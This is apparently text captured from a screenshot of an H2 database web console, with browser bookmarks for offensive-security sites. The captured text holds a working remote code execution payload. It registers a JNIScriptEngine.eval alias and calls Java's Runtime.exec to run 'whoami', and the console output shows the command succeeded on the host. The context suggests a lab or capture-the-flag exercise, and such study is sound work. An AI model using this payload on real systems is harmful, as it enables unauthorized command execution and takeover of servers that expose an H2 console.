 192.168.194.66:8082/login.do?jsessionid=1f7eacfc7c174475ef4da
OffSec Exploit-DB CyberChef HackTricks RevShells URL Encoder SecWiki · GitHub
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\
\Z").next()')
jacko\tony
(1 row, 859 ms)